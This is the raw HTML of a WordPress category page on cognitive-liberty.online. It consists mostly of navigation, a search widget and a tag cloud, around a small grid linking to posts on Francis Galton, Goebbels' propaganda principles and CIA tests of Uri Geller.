<a href="https://cognitive-liberty.online/tag/persuasion/" class="tag-cloud-link tag-link-22 tag-link-position-35" style="font-size: 8pt;" aria-label="Persuasion (2 items)" data-wpel-link="internal">Persuasion</a>
<a href="https://cognitive-liberty.online/tag/population-reduction/" class="tag-cloud-link tag-link-57 tag-link-position-36" style="font-size: 12pt;" aria-label="Population reduction (3 items)" data-wpel-link="internal">Population reduction</a>
<a href="https://cognitive-liberty.online/tag/propaganda/" class="tag-cloud-link tag-link-16 tag-link-position-37" style="font-size: 18pt;" aria-label="Propaganda (5 items)" data-wpel-link="internal">Propaganda</a>
<a href="https://cognitive-liberty.online/tag/psycholinguistics/" class="tag-cloud-link tag-link-351 tag-link-position-38" style="font-size: 12pt;" aria-label="psycholinguistics (3 items)" data-wpel-link="internal">psycholinguistics</a>
<a href="https://cognitive-liberty.online/tag/psychometrics/" class="tag-cloud-link tag-link-53 tag-link-position-39" style="font-size: 8pt;" aria-label="Psychometrics (2 items)" data-wpel-link="internal">Psychometrics</a>
<a href="https://cognitive-liberty.online/tag/public-relations/" class="tag-cloud-link tag-link-17 tag-link-position-40" style="font-size: 15.3333333333pt;" aria-label="Public Relations (4 items)" data-wpel-link="internal">Public Relations</a>
<a href="https://cognitive-liberty.online/tag/reasoning/" class="tag-cloud-link tag-link-86 tag-link-position-41" style="font-size: 15.3333333333pt;" aria-label="Reasoning (4 items)" data-wpel-link="internal">Reasoning</a>
<a href="https://cognitive-liberty.online/tag/rhetoric/" class="tag-cloud-link tag-link-24 tag-link-position-42" style="font-size: 8pt;" aria-label="Rhetoric (2 items)" data-wpel-link="internal">Rhetoric</a>
<a href="https://cognitive-liberty.online/tag/social-engineering/" class="tag-cloud-link tag-link-58 tag-link-position-43" style="font-size: 12pt;" aria-label="Social engineering (3 items)" data-wpel-link="internal">Social engineering</a>
<a href="https://cognitive-liberty.online/tag/social-psychology/" class="tag-cloud-link tag-link-19 tag-link-position-44" style="font-size: 12pt;" aria-label="Social psychology (3 items)" data-wpel-link="internal">Social psychology</a>
<a href="https://cognitive-liberty.online/tag/trauma-based-mind-control/" class="tag-cloud-link tag-link-455 tag-link-position-45" style="font-size: 12pt;" aria-label="Trauma based mind control (3 items)" data-wpel-link="internal">Trauma based mind control</a></div>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-2550-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget AjaxSearchLiteWidget mega-menu-item-ajaxsearchlitewidget-6" id="mega-menu-item-ajaxsearchlitewidget-6"><h4 class="mega-block-title"> Intelligent search funtion (autocompletion)</h4><div class="asl_w_container asl_w_container_1" data-id="1" data-instance="1">
	<div id='ajaxsearchlite1'
		 data-id="1"
		 data-instance="1"
		 class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings'  data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
			<input aria-label="Search input"
				   type='search' class='orig'
				   tabindex="0"
				   name='phrase'
				   placeholder='Your search query (Boolean)'
				   value=''
				   autocomplete="off"/>
			<input aria-label="Search autocomplete"
				   type='text'
				   class='autocomplete'
				   tabindex="-1"
				   name='phrase'
				   value=''
				   autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_1"
	 data-asl-id="1"
	 data-asl-instance="1"
	 data-asldata="[base64]/[base64]"></div>	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	 class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
					<p class='showmore'>
			<span>More results...</span>
		</p>
			
</div>

	<div id='__original__ajaxsearchlitesettings1'
		 data-id="1"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
	  aria-label="Search settings form"
	  autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang1'
			   value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
					   aria-label="Exact matches only"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
					   aria-label="Search in title"
					   name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
					   aria-label="Search in content"
					   name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
				   aria-label="Search in excerpt"
				   name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="post"
						   aria-label="Search in posts"
						   name="customset[]" checked="checked"/>
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					Search in posts				</div>
			</div>
						<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="page"
						   aria-label="Search in pages"
						   name="customset[]" checked="checked"/>
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					Search in pages				</div>
			</div>
				</fieldset>
	</form>
	</div>
</div></li><li class="mega-menu-item mega-menu-item-type-widget widget_categories mega-menu-item-categories-6" id="mega-menu-item-categories-6"><h4 class="mega-block-title">Categories</h4><form action="https://cognitive-liberty.online" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="591">AI</option>
	<option class="level-0" value="44">Anthropology</option>
	<option class="level-0" value="180">Art</option>
	<option class="level-0" value="162">Articles</option>
	<option class="level-0" value="161">Books</option>
	<option class="level-0" value="29">Cognitive science</option>
	<option class="level-0" value="434">Covid</option>
	<option class="level-0" value="362">Cybernetics</option>
	<option class="level-0" value="186">Documentary</option>
	<option class="level-0" value="177">Economics</option>
	<option class="level-0" value="147">Education</option>
	<option class="level-0" value="37">Embodied Cognition</option>
	<option class="level-0" value="163">External Domains</option>
	<option class="level-0" value="1">General</option>
	<option class="level-0" value="30">General psychology</option>
	<option class="level-0" value="39">History</option>
	<option class="level-0" value="5">Legal</option>
	<option class="level-0" value="200">Logic &amp; Reasoning</option>
	<option class="level-0" value="34">Monetary system</option>
	<option class="level-0" value="28">Neuropolitics</option>
	<option class="level-0" value="31">Neuroscience</option>
	<option class="level-0" value="71">Philosophy</option>
	<option class="level-0" value="80">Politics</option>
	<option class="level-0" value="185">Primary documents</option>
	<option class="level-0" value="176">Psychiatry</option>
	<option class="level-0" value="40">Psychopolitics</option>
	<option class="level-0" value="537">Science</option>
	<option class="level-0" value="32">Social psychology</option>
	<option class="level-0" value="36">Sociology</option>
	<option class="level-0" value="3">Software</option>
	<option class="level-0" value="187">Video</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-6247" id="mega-menu-item-6247"><a class="dashicons-admin-generic mega-menu-link" href="#" aria-expanded="false" tabindex="0">Communication tools<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-has-description mega-menu-item-6221" id="mega-menu-item-6221"><a target="_blank" class="dashicons-clock mega-menu-link" href="https://cognitive-liberty.online/chrono-note/" data-wpel-link="internal"><span class="mega-description-group"><span class="mega-menu-title">Chrono Note</span><span class="mega-menu-description">Send encrypted messages anonymously with a chronological auto-destruct function</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-has-description mega-menu-item-6230" id="mega-menu-item-6230"><a target="_blank" class="dashicons-admin-tools mega-menu-link" href="https://cognitive-liberty.online/extract-all-deep-links-and-emails-from-a-website/" data-wpel-link="internal"><span class="mega-description-group"><span class="mega-menu-title">Link + email extractor</span><span class="mega-menu-description">Extract all deep links and emails from a website</span></span></a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-has-description mega-menu-item-6236" id="mega-menu-item-6236"><a target="_blank" class="dashicons-image-rotate-right mega-menu-link" href="https://cognitive-liberty.online/extract-email-from-text/extract-emails.html" data-wpel-link="internal"><span class="mega-description-group"><span class="mega-menu-title">Extract email addresses from text</span><span class="mega-menu-description">This script allows you to extract emails from arbitrary text and send batch mail</span></span></a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-has-description mega-menu-item-6246" id="mega-menu-item-6246"><a class="dashicons-email-alt mega-menu-link" href="https://cognitive-liberty.online/html-extractor/" data-wpel-link="internal"><span class="mega-description-group"><span class="mega-menu-title">HTML & E-mail extractor</span><span class="mega-menu-description">Extract HTML code &#038; E-Mail addresses from a website and its links</span></span></a></li></ul>
</li></ul></div>		</nav><!-- #site-navigation -->
	</div><!-- .page --> 
</div><!-- #headertop -->
	<a href="https://cognitive-liberty.online/" title="Cognitive-Liberty.online" rel="home" class="header-image-link" data-wpel-link="internal"> <img class="headerimage" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20950'%3E%3C/svg%3E" width="1600" height="950" alt="Avis Hermetis" data-lazy-src="https://cognitive-liberty.online/wp-content/uploads/AdobeStock_13139979.jpeg" /><noscript><img class="headerimage" src="https://cognitive-liberty.online/wp-content/uploads/AdobeStock_13139979.jpeg" width="1600" height="950" alt="Avis Hermetis" /></noscript> </a>
<header id="masthead" class="site-header animated fadeIn slower" role="banner">
	<div class="page hfeed site animated fadeIn slower">
				<div class="site-branding animated fadeIn slower">
			<p class="site-title animated fadeIn slower"><a href="https://cognitive-liberty.online/" rel="home" data-wpel-link="internal">Cognitive-Liberty.online</a></p>
			<p class="site-description animated fadeIn slower">&quot;Disobedience is the true foundation of liberty. The obedient must be slaves.&quot; ~Henry David Thoreau</p>
		</div><!-- .site-branding -->
	</div><!-- .page -->
</header><!-- #masthead --> 	<div class="page hfeed site center">
		<div class="main site-main">
			<div class="c-pass">
			<div class="f-center">
				<span class="pass-small red"></span>
				<span class="pass-small purple"></span>
				<span class="pass-small blue"></span>
				<span class="pass-small green"></span>
				<span class="pass-small yellow"></span>
			</div>
			</div>
			<h1 class="page-title">
				Cognitive science			</h1>
		</div><!-- #main -->
	</div><!-- .page -->
	<div class="page hfeed site defaulttemplate">
		<div class="main site-main">
									
	<article id="post-197" class="post-197 page type-page status-publish hentry">
		<div class="entry-content">
		
			<div style="display:flex; gap:10px;justify-content:left" class="wps-pgfw-pdf-generate-icon__wrapper-frontend">
		<a href="https://cognitive-liberty.online/cognitive-science?action=genpdf&amp;id=197" class="pgfw-single-pdf-download-button" data-wpel-link="internal"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="Generate PDF" style="width:auto; height:45px;" data-lazy-src="https://cognitive-liberty.online/wp-content/plugins/pdf-generator-for-wp/admin/src/images/PDF_Tray.svg"><noscript><img src="https://cognitive-liberty.online/wp-content/plugins/pdf-generator-for-wp/admin/src/images/PDF_Tray.svg" title="Generate PDF" style="width:auto; height:45px;"></noscript></a>
		</div><button id="listenButton1" class="responsivevoice-button" type="button" value="Play" title="ResponsiveVoice Tap to Start/Stop Speech"><span>&#128266; Read website aloud (Text-to-Speech synthesis)</span></button>
        <script>
            listenButton1.onclick = function(){
                if(responsiveVoice.isPlaying()){
                    responsiveVoice.cancel();
                }else{
                    responsiveVoice.speak("", "UK English Male");
                }
            };
        </script>
    
<div class="vp-portfolio vp-uid-ada71dcf vp-id-1540 "
	data-vp-layout="tiles" data-vp-content-source="post-based" data-vp-items-style="default" data-vp-items-click-action="url" data-vp-items-gap="15" data-vp-items-gap-vertical="" data-vp-pagination="load-more" data-vp-next-page-url="" data-vp-tiles-type="4|1,1|" >
	<div class="vp-portfolio__preloader-wrap">
		<div class="vp-portfolio__preloader">
			<img decoding="async" loading="eager" src="https://cognitive-liberty.online/wp-content/plugins/visual-portfolio/assets/images/logo-dark.svg" alt="Visual Portfolio, Posts &amp; Image Gallery for WordPress" width="20" height="20" data-skip-lazy>
		</div>
	</div>
		<div class="vp-portfolio__items-wrap">
			
<div class="vp-portfolio__items vp-portfolio__items-style-default vp-portfolio__items-show-overlay-hover">

		<article		class="vp-portfolio__item-wrap post-4108 post type-post status-publish format-standard has-post-thumbnail hentry category-anthropology category-cognitive-science category-cybernetics category-general category-logic-reasoning category-neuropolitics category-philosophy category-politics category-primary-documents category-psychopolitics category-social-psychology category-sociology vp-portfolio__item-uid-c6a76584" data-vp-filter="anthropology,cognitive-science,cybernetics,general,logic-reasoning,neuropolitics,philosophy,politics,primary-documents,psychopolitics,social-psychology,sociology" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a href="https://cognitive-liberty.online/sir-francis-galton-1822%e2%80%a01911-hereditary-genius/" data-wpel-link="internal">
	
		<noscript><img fetchpriority="high" decoding="async" width="474" height="557" data-skip-lazy src="https://cognitive-liberty.online/wp-content/uploads/francis-galton.jpg" class="wp-image-4110" alt="" srcset="https://cognitive-liberty.online/wp-content/uploads/francis-galton.jpg 474w, https://cognitive-liberty.online/wp-content/uploads/francis-galton-255x300.jpg 255w, https://cognitive-liberty.online/wp-content/uploads/francis-galton-425x500.jpg 425w" sizes="(max-width: 474px) 100vw, 474px" /></noscript><img decoding="async" width="474" height="557" src="https://cognitive-liberty.online/wp-content/uploads/francis-galton.jpg" class="wp-image-4110 vp-lazyload" alt srcset="[data-uri]" data-src="https://cognitive-liberty.online/wp-content/uploads/francis-galton.jpg" data-srcset="https://cognitive-liberty.online/wp-content/uploads/francis-galton.jpg 474w, https://cognitive-liberty.online/wp-content/uploads/francis-galton-255x300.jpg 255w, https://cognitive-liberty.online/wp-content/uploads/francis-galton-425x500.jpg 425w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-categories">
			<div class="vp-portfolio__item-meta-category">
				<a href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Aanthropology" data-wpel-link="internal">
	Anthropology</a>		</div>
		</div>

<h2 class="vp-portfolio__item-meta-title">
		<a href="https://cognitive-liberty.online/sir-francis-galton-1822%e2%80%a01911-hereditary-genius/" data-wpel-link="internal">
	Sir Francis Galton (*1822;†1911): Hereditary Genius</a></h2>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-4091 post type-post status-publish format-standard has-post-thumbnail hentry category-anthropology category-cognitive-science category-cybernetics category-documentary category-education category-neuropolitics category-politics category-primary-documents category-psychiatry category-psychopolitics category-social-psychology tag-brainwashing tag-pr tag-propganda tag-public-relations vp-portfolio__item-uid-6f7b0c5e" data-vp-filter="anthropology,cognitive-science,cybernetics,documentary,education,neuropolitics,politics,primary-documents,psychiatry,psychopolitics,social-psychology" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a href="https://cognitive-liberty.online/joseph-goebbels-principles-of-propaganda/" data-wpel-link="internal">
	
		<noscript><img decoding="async" width="1000" height="1000" data-skip-lazy src="https://cognitive-liberty.online/wp-content/uploads/goebbels2.jpg" class="wp-image-4093" alt="" srcset="https://cognitive-liberty.online/wp-content/uploads/goebbels2.jpg 1000w, https://cognitive-liberty.online/wp-content/uploads/goebbels2-150x150.jpg 150w, https://cognitive-liberty.online/wp-content/uploads/goebbels2-300x300.jpg 300w, https://cognitive-liberty.online/wp-content/uploads/goebbels2-768x768.jpg 768w, https://cognitive-liberty.online/wp-content/uploads/goebbels2-500x500.jpg 500w, https://cognitive-liberty.online/wp-content/uploads/goebbels2-800x800.jpg 800w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript><img decoding="async" width="1000" height="1000" src="https://cognitive-liberty.online/wp-content/uploads/goebbels2.jpg" class="wp-image-4093 vp-lazyload" alt srcset="[data-uri]" data-src="https://cognitive-liberty.online/wp-content/uploads/goebbels2.jpg" data-srcset="https://cognitive-liberty.online/wp-content/uploads/goebbels2.jpg 1000w, https://cognitive-liberty.online/wp-content/uploads/goebbels2-150x150.jpg 150w, https://cognitive-liberty.online/wp-content/uploads/goebbels2-300x300.jpg 300w, https://cognitive-liberty.online/wp-content/uploads/goebbels2-768x768.jpg 768w, https://cognitive-liberty.online/wp-content/uploads/goebbels2-500x500.jpg 500w, https://cognitive-liberty.online/wp-content/uploads/goebbels2-800x800.jpg 800w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-categories">
			<div class="vp-portfolio__item-meta-category">
				<a href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Aanthropology" data-wpel-link="internal">
	Anthropology</a>		</div>
		</div>

<h2 class="vp-portfolio__item-meta-title">
		<a href="https://cognitive-liberty.online/joseph-goebbels-principles-of-propaganda/" data-wpel-link="internal">
	Joseph Goebbels principles of propaganda</a></h2>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-2096 post type-post status-publish format-standard has-post-thumbnail hentry category-cognitive-science category-general category-politics category-primary-documents category-social-psychology category-sociology vp-portfolio__item-uid-d474c621" data-vp-filter="cognitive-science,general,politics,primary-documents,social-psychology,sociology" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a href="https://cognitive-liberty.online/cia-testing-uri-geller/" data-wpel-link="internal">
	
		<noscript><img decoding="async" width="640" height="469" data-skip-lazy src="https://cognitive-liberty.online/wp-content/uploads/e835b00c2df6013ecd0b4401ef444f94eb6ae3d01db3164094f0c971_6401.jpg" class="wp-image-687" alt="" srcset="https://cognitive-liberty.online/wp-content/uploads/e835b00c2df6013ecd0b4401ef444f94eb6ae3d01db3164094f0c971_6401.jpg 640w, https://cognitive-liberty.online/wp-content/uploads/e835b00c2df6013ecd0b4401ef444f94eb6ae3d01db3164094f0c971_6401-300x220.jpg 300w, https://cognitive-liberty.online/wp-content/uploads/e835b00c2df6013ecd0b4401ef444f94eb6ae3d01db3164094f0c971_6401-500x366.jpg 500w" sizes="(max-width: 640px) 100vw, 640px" /></noscript><img decoding="async" width="640" height="469" src="https://cognitive-liberty.online/wp-content/uploads/e835b00c2df6013ecd0b4401ef444f94eb6ae3d01db3164094f0c971_6401.jpg" class="wp-image-687 vp-lazyload" alt srcset="[data-uri]" data-src="https://cognitive-liberty.online/wp-content/uploads/e835b00c2df6013ecd0b4401ef444f94eb6ae3d01db3164094f0c971_6401.jpg" data-srcset="https://cognitive-liberty.online/wp-content/uploads/e835b00c2df6013ecd0b4401ef444f94eb6ae3d01db3164094f0c971_6401.jpg 640w, https://cognitive-liberty.online/wp-content/uploads/e835b00c2df6013ecd0b4401ef444f94eb6ae3d01db3164094f0c971_6401-300x220.jpg 300w, https://cognitive-liberty.online/wp-content/uploads/e835b00c2df6013ecd0b4401ef444f94eb6ae3d01db3164094f0c971_6401-500x366.jpg 500w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-categories">
			<div class="vp-portfolio__item-meta-category">
				<a href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Acognitive-science" data-wpel-link="internal">
	Cognitive science</a>		</div>
		</div>

<h2 class="vp-portfolio__item-meta-title">
		<a href="https://cognitive-liberty.online/cia-testing-uri-geller/" data-wpel-link="internal">
	Parapsychology: CIA testing Uri Geller</a></h2>
		</div>
	</figcaption>
			</figure>
					</article>
		
</div>
		</div>
				<div class="vp-portfolio__layout-elements vp-portfolio__layout-elements-bottom vp-portfolio__layout-elements-align-center">
				<div class="vp-portfolio__pagination-wrap">
		
<div class="vp-pagination vp-pagination__no-more vp-pagination__style-default" data-vp-pagination-type="load-more">
	<div class="vp-pagination__item">
		<a class="vp-pagination__load-more" href="" data-wpel-link="internal">
			<span>Load more</span>
			<span class="vp-pagination__load-more-loading"><span class="vp-spinner"></span><span class="vp-screen-reader-text"> Loading more...</span></span>
			<span class="vp-pagination__load-more-no-more">You’ve reached the end of the list</span>
		</a>
	</div>
</div>
		</div>
				</div>
		
</div>

		<div class="vp-portfolio__layout-elements vp-portfolio__layout-elements-align-center">
			<div class="vp-single-filter vp-filter-uid-ada71dcf vp-id-1540 ">
						<div class="vp-portfolio__filter-wrap">
		
<div class="vp-filter vp-filter__style-default">
			<div class="vp-filter__item">
			<a href="https://cognitive-liberty.online/cognitive-science/" data-vp-filter="*" data-wpel-link="internal">
				All
							</a>
		</div>
				<div class="vp-filter__item">
			<a href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Aai" data-vp-filter="ai" data-wpel-link="internal">
				AI
							</a>
		</div>
				<div class="vp-filter__item">
			<a href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Aanthropology" data-vp-filter="anthropology" data-wpel-link="internal">
				Anthropology
							</a>
		</div>
				<div class="vp-filter__item">
			<a href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Aart" data-vp-filter="art" data-wpel-link="internal">
				Art
							</a>
		</div>
				<div class="vp-filter__item">
			<a href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Aarticles" data-vp-filter="articles" data-wpel-link="internal">
				Articles
							</a>
		</div>
				<div class="vp-filter__item">
			<a href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Abooks" data-vp-filter="books" data-wpel-link="internal">
				Books
							</a>
		</div>
				<div class="vp-filter__item">
			<a href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Acognitive-science" data-vp-filter="cognitive-science" data-wpel-link="internal">
				Cognitive science
							</a>
		</div>
				<div class="vp-filter__item">
			<a href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Acovid" data-vp-filter="covid" data-wpel-link="internal">
				Covid
							</a>
		</div>
				<div class="vp-filter__item">
			<a href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Acybernetics" data-vp-filter="cybernetics" data-wpel-link="internal">
				Cybernetics
							</a>
		</div>
				<div class="vp-filter__item">
			<a href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Adocumentary" data-vp-filter="documentary" data-wpel-link="internal">
				Documentary
							</a>
		</div>
				<div class="vp-filter__item">
			<a href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Aeconomics" data-vp-filter="economics" data-wpel-link="internal">
				Economics
							</a>
		</div>
				<div class="vp-filter__item">
			<a href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Aeducation" data-vp-filter="education" data-wpel-link="internal">
				Education
							</a>
		</div>
				<div class="vp-filter__item">
			<a href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Aembodied-cognition" data-vp-filter="embodied-cognition" data-wpel-link="internal">
				Embodied Cognition
							</a>
		</div>
				<div class="vp-filter__item">
			<a href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Ageneral" data-vp-filter="general" data-wpel-link="internal">
				General
							</a>
		</div>
				<div class="vp-filter__item">
			<a href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Ageneral-psychology" data-vp-filter="general-psychology" data-wpel-link="internal">
				General psychology
							</a>
		</div>
				<div class="vp-filter__item">
			<a href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Ahistory" data-vp-filter="history" data-wpel-link="internal">
				History
							</a>
		</div>
				<div class="vp-filter__item">
			<a href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Alegal" data-vp-filter="legal" data-wpel-link="internal">
				Legal
							</a>
		</div>
				<div class="vp-filter__item">
			<a href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Alogic-reasoning" data-vp-filter="logic-reasoning" data-wpel-link="internal">
				Logic &amp; Reasoning
							</a>
		</div>
				<div class="vp-filter__item">
			<a href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Amonetary-system" data-vp-filter="monetary-system" data-wpel-link="internal">
				Monetary system
							</a>
		</div>
				<div class="vp-filter__item">
			<a href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Aneuropolitics" data-vp-filter="neuropolitics" data-wpel-link="internal">
				Neuropolitics
							</a>
		</div>
				<div class="vp-filter__item">
			<a href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Aneuroscience" data-vp-filter="neuroscience" data-wpel-link="internal">
				Neuroscience
							</a>
		</div>
				<div class="vp-filter__item">
			<a href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Aphilosophy" data-vp-filter="philosophy" data-wpel-link="internal">
				Philosophy
							</a>
		</div>
				<div class="vp-filter__item">
			<a href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Apolitics" data-vp-filter="politics" data-wpel-link="internal">
				Politics
							</a>
		</div>
				<div class="vp-filter__item vp-filter__item-active">
			<a href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Aprimary-documents" data-vp-filter="primary-documents" data-wpel-link="internal">
				Primary documents
							</a>
		</div>
				<div class="vp-filter__item">
			<a href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Apsychiatry" data-vp-filter="psychiatry" data-wpel-link="internal">
				Psychiatry
							</a>
		</div>
				<div class="vp-filter__item">
			<a href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Apsychopolitics" data-vp-filter="psychopolitics" data-wpel-link="internal">
				Psychopolitics
							</a>
		</div>
				<div class="vp-filter__item">
			<a href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Asocial-psychology" data-vp-filter="social-psychology" data-wpel-link="internal">
